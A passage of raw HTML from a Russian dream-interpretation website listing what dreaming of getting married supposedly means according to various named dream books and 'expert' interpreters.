fa-fw" aria-hidden="true"></i>13&nbsp;660</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>42</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 22 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section> <index><article id="post-5259" class="post-5259 post type-post status-publish format-standard has-post-thumbnail hentry category-z tag-anglijskij tag-assirijskij tag-febe tag-home tag-zamuzhestvo tag-zimnij tag-intimnyj tag-islamskij tag-kitajskij tag-letnij tag-lunnyj tag-ljubovnyj tag-musulmanskij tag-osennij tag-russkiy tag-svadba tag-svadba-svoya tag-svadba-chuzhaja tag-semejnyj tag-slavjanskij tag-sobstvennaya-svadba tag-sovremennyj tag-azar tag-vanga tag-veles tag-dlja-zhenshhin tag-ekateriny-velikoj tag-kananit tag-longo tag-loff tag-menegetti tag-miller tag-nostradamus tag-po-chislam tag-podsoznanija tag-strannik tag-frejd tag-hasse tag-cvetkov tag-akulina tag-jezopa tag-tvorcheskij tag-ukrainskij tag-francuzskij tag-jezotericheskij post-ftoc"><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/94/2d4bee567317794_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/94/2d4bee567317794_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Выйти замуж во сне, как правило, означает необходимость принятия серьезного решения, которое, в итоге, окажется правильным.</strong> Кроме того, такое видение сулит кардинальные перемены, связанные с личной жизнью или профессиональной деятельностью.</p></div></blockquote><p>Более точная трактовка сновидения зависит от:</p><ul><li>эмоций, которые испытывал человек во время торжества;</li><li>места проведения церемонии и ее особенностей;</li><li>одежды, в которую были одеты гости, жених и невеста;</li><li>того, кто присутствовал на свадьбе.</li></ul><h2 id="ftoc-heading-1" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Молодой жених незнаком сновидице</span> — к укреплению веры в себя, собственной привлекательности.</li><li><span class="strong-text">На свадьбе гости веселятся</span> — к добрым вестям.</li><li><span class="strong-text">Жених намного старше невесты</span> — к появлению влиятельного покровителя.</li><li><span class="strong-text">Видеть свое бракосочетание со стороны</span> — к счастливой и легкой жизни.</li><li><span class="strong-text">Выходить замуж за брата</span> — к долгой и крепкой любви.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Собираться замуж в черном платье</span> — к неблагоприятному периоду в жизни сновидицы.</li><li><span class="strong-text">Сочетаться браком с парнем лучшей подруги</span> — к риску испытывать чувство зависти.</li><li><span class="strong-text">Связать себя узами брака с человеком, который неприятен</span> — знак того, что в отношениях между сновидицей и мужчинами много фальши.</li><li><span class="strong-text">Выходить за покойника, с которым были знакомы при жизни</span> — к серьезной опасности или предательству.</li><li><span class="strong-text">Стать женой вдовца</span> — к неприятному предложению, полученному от хорошего знакомого.</li></ol><table class="opinion-block-one" cellspacing="0"><tbody><tr><td class="opinion-img-one"><div class="thumb"><img loading="lazy" decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-167.jpg" /><noscript><img decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-167.jpg" /></noscript></div></td><td class="opinion-info-one"><div class="info"><span class="info-header">Комментарий эксперта:</span><br /> <strong><a href="https://vk.com/id528095499">Кирова Алиса Игоревна</a></strong>, Толкователь снов</div></td></tr><tr><td class="opinion-block-text-one" colspan="2"><div class="text"><p>Если снится, что выходите замуж, то это к переменам в лучшую сторону.</p><p><span class="strong-text">Расшифровки сна в зависимости от того, за кого выходить замуж:</span></p><ul><li>за азиатского мужчину &#8212; к наступлению сложного периода во взаимоотношениях близких людей;</li><li>за партнера по бизнесу &#8212; к большой прибыли;</li><li>за богатого мужика &#8212; к потере интереса к партнеру;</li><li>за военного &#8212; к насыщенной сексуальной жизни;</li><li>за восточного &#8212; к процветанию и карьерному росту;</li><li>за врача &#8212; к неудачному замужеству;</li><li>за незнакомца в годах &#8212; к гармоничному союзу, который со временем будет становиться крепче;</li><li>за голого &#8212; к появлению у мужа любовницы;</li><li>за деда &#8212; к неприятным новостям или риску попасть в неловкую ситуацию;</li><li>за жениха в дорогой рубашке &#8212; к отсутствию материальных проблем;</li><li>за знакомого, который женат и не любим &#8212; к появлению влиятельного друга;</li><li>за известного человека &#8212; к счастливым переменам, связанным с любимым человеком;</li><li>за идеального &#8212; к удачному решению вопроса, связанного с недвижимостью или переездом;</li><li>за имама &#8212; к проблемам, связанным с излишней эмоциональностью;</li><li>за любовника, который моложе &#8212; к проектам, которые принесут прибыль и уважение влиятельных людей;</li><li>за мальчика &#8212; к суждению и конфликтам с близкими;</li><li>за мужчину, который младше &#8212; к ухудшению здоровья;</li><li>за мусульманина &#8212; к несчастному случаю;</li><li>за начальника &#8212; к приятным событиям;</li><li>за темнокожего человека &#8212; к миру и гармонии в семье;</li><li>за нескольких &#8212; к встрече со старыми друзьями;</li><li>за хозяина отеля &#8212; к приятному отпуску;</li><li>за покойного мужа &#8212; к трудному решению;</li><li>за девушку или девочку &#8212; к смерти или затяжному депрессивному состоянию;</li><li>за политика &#8212; к потребности изменить образ жизни;</li><li>за постороннего человека преклонного возраста &#8212; к счастью и взаимопониманию партнеров;</li><li>за рыжего &#8212; к недобрым замыслам со стороны знакомых мужчин;</li><li>за сожителя &#8212; к запутанной ситуации;</li><li>за страшного &#8212; к веселью и радости;</li><li>за сына &#8212; к финансовым проблемам;</li><li>за татарина &#8212; к зависти, интригам в рабочем коллективе;</li><li>за цыгана &#8212; к переменам, которые могут быть связаны с потерей работы или ухудшением отношений с близкими.</li></ul><p>Если сон про бракосочетание снится вдове, то это к предательству. Если незамужняя женщина в возрасте видела во сне, что ее возьмут замуж, то это к убыткам.</p><p><span class="strong-text">Трактования в зависимости от действий во сне:</span></p><ul><li>брат ведет к алтарю &#8212; к принятию важного решения;</li><li>выйти замуж и съесть вишню &#8212; к неудачным попыткам продвинуться по карьерной лестнице или получить интересную работу;</li><li>выйти замуж и выдавать знакомую &#8212; к окончанию трудной работы или тяжелого заболевания;</li><li>видеть, что муж выдал замуж &#8212; к пустым хлопотам дома;</li><li>видеть себя выходящей замуж за знаменитого человека &#8212; к появлению могущественного врага;</li><li>готовиться к выходу замуж за знаменитость &#8212; к обману;</li><li>любить другого и выходить за него замуж &#8212; к завершению любовных отношений;</li><li>передумать и отказаться от предложения &#8212; к несчастью в семье близких родственников;</li><li>согласиться выйти замуж в другой стране &#8212; к одиночеству;</li><li>пить шампанское и целоваться на своей свадьбе &#8212; к счастью;</li><li>принять предложение от публичного человека &#8212; к недостижимости поставленных целей.</li></ul><p><span class="strong-text">В зависимости от того, в чем выходить замуж:</span></p><ul><li>в голубом платье &#8212; к расставанию;</li><li>в мужском костюме и фате &#8212; к переезду;</li><li>в красном &#8212; к большому везению.</li></ul><p>Если женщине, живущей в гражданском браке, приснилось, что ее хотят выдать замуж, то это к судьбоносному знакомству. Для одинокой пенсионерки такой сон обозначает, что получится избежать материальных трудностей.</p><p><span class="strong-text">Расшифровки сновидения в зависимости от того, как выйти замуж:</span></p><ul><li>благополучно &#8212; к улучшению отношений наяву;</li><li>внезапно &#8212; к приобретению совместного имущества;</li><li>дважды &#8212; к конфликтам;</li><li>с легкостью &#8212; к исполнению желания;</li><li>насильно &#8212; к болезням;</li><li>скрытно &#8212; к горю;</li><li>по телефону &#8212; к радостным хлопотам;</li><li>фиктивно &#8212; к грусти;</li><li>с цветами и в серьгах &#8212; к ответственности;</li><li>официально &#8212; к сплетням.</li></ul><p>Выходить замуж в свой день рождение снится к хорошим и радостным новостям от близких людей.</p><p><span class="strong-text">В зависимости от того, что происходит во сне:</span></p><ul><li>две приятельницы выходят замуж &#8212; к ревности;</li><li>сновидице дарят золотое кольцо &#8212; к благополучию;</li><li>бывший делает предложение с кольцом &#8212; к заботам;</li><li>сильно хотят выдать замуж сновидицу и дочь &#8212; к окончанию отношений с завистливым человеком;</li><li>подавать заявление &#8212; к новому витку в отношениях;</li><li>идти замуж в королевскую семью &#8212; к неожиданным переменам;</li><li>возлюбленный наблюдает за свадьбой &#8212; появлению недоброжелателей, которые устроят на работе травлю.</li></ul></div></td></tr></tbody></table> <span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-3" class="ftwp-heading">Что означает, когда выходишь замуж во сне, по соннику Миллера?</h2></span><p>Согласно соннику Миллера:</p><ul><li>видеть собственное бракосочетание — наяву страдать от недостатка внимания со стороны мужчин;</li><li>выйти замуж во сне за своего же супруга — обновление отношений, крепкая семейная жизнь;</li><li><a title="К чему снится собственная свадьба незамужней женщине — 40 толкований" href="https://sonnik.expert/s/snitsya-svoya-svadba-nezamuzhnej-4273/">незамужней девушке сочетаться браком</a> — улучшение финансового положения.</li></ul><h3>Видео: к чему снится выходить замуж</h3><p>Предоставлено каналом «Толкование снов онлайн &#8212; sonnik.expert».</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/O8POY_YQgnE"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/O8POY_YQgnE" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">Выйти замуж во сне, к чему это по соннику Фрейда?</h2></span><p>По соннику Фрейда:</p><ul><li><a title="К чему снится свадебная церемония замужней женщине — толкование сна по 40 сонникам" href="https://sonnik.expert/s/snitsya-sobstvennaya-svadba-zamuzhnej-4080/">замужней такой сон может сниться</a>, если она мечтает о переменах в личной жизни;</li><li>если в сновидении девушка собирается выходить замуж за бывшего возлюбленного, то это к печальным воспоминаниям;</li><li>бросать букет невесты — к улучшению материального положения;</li><li>если жених перед церемонией постучался в дверь — к приятной неожиданности;</li><li>выходить замуж за незнакомца — к скорому бракосочетанию;</li><li>для беременной сочетаться браком — к утомительным хлопотам.</li></ul><p><span class="used-key"><a data-fancybox  href="https://sonnik.expert/wp-content/uploads/5rz0-5110.gif" ><img  decoding="async" loading="lazy" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20763%20480'%3E%3C/svg%3E" width="763" height="480" data-lazy-src="https://sonnik.expert/wp-content/uploads/5rz0-5110.gif" /><noscript><img  decoding="async" loading="lazy" class="aligncenter" src="https://sonnik.expert/wp-content/uploads/5rz0-5110.gif" width="763" height="480" /></noscript></a>Сонник Ванги</span></p><p>Согласно этому источнику:</p><ul><li>если девушке приснилось, как она выходит замуж в белом платье за своего парня, то это к скорому замужеству;</li><li>для замужней женщины, которая сочетается браком с мужем, сон означает необходимость сложный выбор;</li><li>танцевать с женихом — к приятным событиям;</li><li>присутствие на свадьбе члена семьи в темном наряде — к болезни близкого.</li></ul><table class="opinion-block-one" cellspacing="0"><tbody><tr><td class="opinion-img-one"><div><img loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://sonnik.expert/wp-content/uploads/tolkovatel.jpg" /><noscript><img decoding="async" src="https://sonnik.expert/wp-content/uploads/tolkovatel.jpg" alt="" /></noscript></div></td><td class="opinion-info-one"><div>Комментарий эксперта:<br /> <strong><a>Екатерина Николаевна Владова</a></strong>, Толкователь снов</div></td></tr><tr><td class="opinion-block-text-one" colspan="2"><div><p>Замужество во сне может означать как свадьбу наяву, так и ссору с партнером, вплоть до размолвки.</p><p>Девушка-невеста одна, без жениха — ожидание свадьбы, судьбоносной встречи. Если жених уже есть, обращайте внимание на детали своего сна, он может оказаться вещим.</p><p>Венчаться в церкви &#8212; к добру, но если бракосочетание происходит в ЗАГСе, подумайте, искренни ли Ваши чувства.</p></div></td></tr></tbody></table> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Сонник Цветкова</h2></span><p>Согласно соннику Цветкова:</p><ul><li>шумное бракосочетание во сне означает, что сновидицу ожидают печали и неприятности;</li><li>танцевать на свадьбе — к проблемам в общении с партнером;</li><li>разговаривать с гостями — к неразберихе в различных деловых вопросах.</li></ul><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Лоффа</h2><p>В соннике Лоффа:</p><ul><li>испытывать удовольствие от свадебной церемонии —к  разрешению проблем, удаче в делах, счастью в браке;</li><li>молодой девушке не понимать, в качестве кого она присутствует на торжестве, — к задержке в решении важного вопроса;</li><li>заключать фиктивный брак — к застою в делах;</li><li>выходить замуж за нелюбимого — к напрасным надеждам;</li><li>за покойного друга — к плохому настроению.</li></ul> <span id="i_hasse" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/mH.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/mH.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Хассе</h2></span><p>Согласно соннику Хассе:</p><ul><li>собственная повторная свадьба снится к ссорам и неприятностям;</li><li>принимать участие в свадебном кортеже — к возможности покорить сердце возлюбленного;</li><li>видеть много гостей на торжестве — к счастливой семейной жизни;</li><li>конфликт на свадьбе — к нелепому или неприятному недоразумению.</li></ul> <span id="i_nostradamus" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/MN.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/MN.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Нострадамуса</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>По соннику Нострадамуса свадьба — хороший знак, указывающий на то, что человека во всех делах ждет успех.</p></div><p>Среди других толкований:</p><ul><li>смотреть на себя в свадебном платье — к преодолению трудностей;</li><li>видеть на церемонии маму или сестру — к сложностям в отношениях с родственниками;</li><li>удачно выйти замуж — к большой радости.</li></ul> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Менегетти</h2></span><p>Согласно соннику Менегетти, такой сон может означать желание обзавестись второй половиной. Выбирать свадебное платье снится к радостному событию.</p> <span id="i_longo" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/YUL.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/YUL.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Лонго</h2></span><p>В соннике Лонго указывается, что:</p><ul><li><a title="К чему снится видеть себя невестой в свадебном платье — трактовки сновидения по 35 сонникам" href="https://sonnik.expert/n/nevestoj-v-svadebnom-plate-25007/">видеть себя невестой и выходить замуж</a> за любимого — к улучшению финансовой ситуации;</li><li>танцевать на свадьбе с гостями — к приятному, но непродолжительному знакомству;</li><li>есть за праздничным столом — к встрече с другом, которая принесет разочарование;</li><li>и готовиться произнести тост — к обиде на родственника.</li></ul> <span id="i_azar" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Азара</h2></span><p>Согласно соннику Азара такое видение имеет следующую интерпретацию: сон может предвещать приятное знакомство, которое имеет шансы стать судьбоносным.</p> <span id="i_kananit" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/SK.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/SK.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Кананита</h2></span><p>Кананит придерживается мнения о том, что сновидение о бракосочетании является предвестником ссор и раздоров.</p><p>Сон имеет и другие толкования:</p><ul><li>танцевать с родственником со стороны жениха — к обману мужчины, измене;</li><li>собственная свадьба и подготовка к ней — к скорому счастливому событию;</li><li>говорить с гостями — к путанице в делах.</li></ul> <span id="i_veles" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/KV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/KV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Сонник Велес</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Согласно соннику Велес — это сновидение, увиденное в пятницу, предрекает печальные вести, скорые похороны и ссоры с близкими.</p></div><p>Другие толкования:</p><ul><li>венчание со своим мужем — к смерти одного из членов семьи;</li><li>замужней быть гостьей на свадьбе — к беременности;</li><li>венчаться в церкви — к болезни;</li><li>девушке быть в составе свадебного поезда — в скором времени она встретит свою любовь.</li></ul> <span id="i_jezopa" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/E.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/E.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Сонник Эзопа</h2></span><p>Толкователь Эзоп считает сон о собственной свадьбе символом исполнения заветных желаний. Самое основное из того, что планировала сновидица, сбудется в короткий срок.</p> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-15" class="ftwp-heading">Английский сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Английский сонник истолковывает бракосочетание во сне как плохой знак: в семье близкого человека случится несчастье.</p></div><p>Видеть во сне, как возлюбленный уезжает со свадьбы один — к расставанию, потере взаимопонимания между людьми.</p> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Сонник Странника</h2></span><p>Согласно Соннику Странника:</p><ul><li>выходить замуж за чужого жениха — к возможному упадку сил или финансовому кризису;</li><li>пышная свадьба — к мелким неприятностям;</li><li>венчание в церкви — к полезному знакомству.</li></ul> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Французский сонник</h2></span><p>Этот источник истолковывает сон о свадьбе таким образом:</p><ul><li>тайно обручиться с возлюбленным — к опасениям по поводу появления соперницы;</li><li>конфликтовать с подружкой невесты — к утомительным хлопотам.</li></ul> <span id="i_ekateriny-velikoj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/EV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/EV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Сонник Екатерины Великой</h2></span><p>По соннику Екатерины Великой замужней женщине наблюдать, как жених на свадьбе целуется с другой — к разладу в семье.</p> <span id="i_assirijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-19" class="ftwp-heading">Ассирийский сонник</h2></span><p>Ассирийский сонник толкует это видение так:</p><ul><li>видеть себя в подвенечном платье — к длительной болезни;</li><li>танцевать на свадьбе в паре с возлюбленным — к осуществлению мечты;</li><li>свадьба на кладбище — к боязни перемен.</li></ul><h2 id="ftoc-heading-20" class="ftwp-heading">Сонник целительницы Акулины</h2><p>По соннику целительницы Акулины:</p><ul><li>девушка вышла замуж без жениха — к выполнению тяжелой работы;</li><li>стать женой, будучи замужем, — к измене супруга;</li><li>видеть свадьбу мамы и сестры — к болезни близкого родственника;</li><li>разведенной подруги — к скорой встрече с ней.</li></ul> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Современный сонник</h2></span><p>Современный сонник интерпретирует такое видение следующим образом:</p><ul><li>если приснилось, что замуж зовет женатый мужчина, то это к слезам;</li><li>если девушка тайно выходит замуж — к сплетням, клевете;</li><li>родители невесты не поддерживают ее выбор — к разногласиям с близкими;</li><li>собственное торжество — к неприятным новостям издалека;</li><li>человек в черной одежде на свадьбе сновидицы — к несчастливому браку;</li><li>выйти замуж за старика — к болезни;</li><li>чувствовать себя несчастной на собственном бракосочетании — к разочарованию в любви.</li></ul> <span id="i_febe" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/F.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/F.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Большой сонник Фебе</h2></span><p>Согласно Большому соннику Фебе, быть невестой на свадьбе и знать, что родители не одобряют жениха — к ссоре с близкими.</p> <span id="i_kitajskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/China.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/China.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Китайский сонник</h2></span><p>В соответствии с Китайским сонником, если сновидица была изгнана с собственной свадьбы, то время неприятностей для нее закончилось. В будущем ее ожидают только позитивные события.</p> <span id="i_musulmanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" 